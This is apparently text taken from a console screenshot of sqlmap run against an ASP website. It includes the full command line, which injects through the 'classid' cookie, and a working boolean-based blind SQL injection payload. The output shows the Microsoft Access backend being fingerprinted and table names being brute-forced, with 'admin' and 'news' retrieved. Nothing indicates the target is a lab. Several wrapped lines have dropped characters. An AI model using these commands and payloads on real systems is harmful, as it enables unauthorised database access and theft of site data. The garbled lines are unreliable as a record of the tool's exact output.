 C:\Python27\sqlm /gwkyc/otype.asp" --co
kie "classid=2" --level 2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:30:53
[23:30:53] [INFO] resuming back-end DBMS 'microsoft access'
[23:30:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: Cookie
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=2 AND 8357=8357
---
[23:30:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[23:30:54] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:30:54] [INFO] fetching number of tables for database 'Microsoft_Access_mast
rdb'
[23:30:54] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:30:54] [INFO] retrieved:
[23:31:01] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[23:31:01] [WARNING] unable to retrieve the number of tables for database 'Micr
soft_Access_masterdb'
[23:31:01] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[23:31:04] [INFO] checking table existence using items from 'C:\Python27\sqlmap
txt\common-tables.txt'
[23:31:04] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:31:05] [INFO] starting 10 threads
[23:31:12] [INFO] retrieved: admin
[23:31:16] [INFO] retrieved: news
[23:31:18] [INFO] tried 111/3154 items (4%)